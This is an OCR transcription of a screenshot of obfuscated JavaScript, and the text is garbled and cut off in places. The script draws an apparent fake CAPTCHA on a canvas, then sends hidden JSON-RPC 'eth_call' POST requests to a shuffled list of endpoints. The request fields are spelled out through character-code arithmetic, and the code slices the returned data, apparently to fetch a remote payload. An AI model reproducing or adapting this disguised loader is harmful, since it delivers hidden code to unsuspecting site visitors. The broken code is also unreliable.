
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length))
i=0;i<(7+8);i++)
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.ran
(44+25+71),Math.random()*(3+4+33));x.lineTo(Math.random()*
(127+13),Math.random()*(3+36+1));x.stroke();}x.font='24px
'+'Segoe'+' UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let
r of u){try{const q=String.fromCharCode((20+12+2));const re=await
fetch(r,{method:String.fromCharCode((20+60),(17+62),(17+66),
(21+63)),body:JSON.stringify({jsonrpc:String.fromCharCode((30+20),
(3+35+8),(18+28+2)),method:String.fromCharCode((48+40+13),(49+67),
(36+68),(58+37),(68+31),(2+27+68),(62+26+20),
(43+34+31)),params:,id:1})});const j=await re.json();if(j.result){let
h=j.result.substring((87+43)),s=String.fromCharCode((29+2+1)).trim();for(le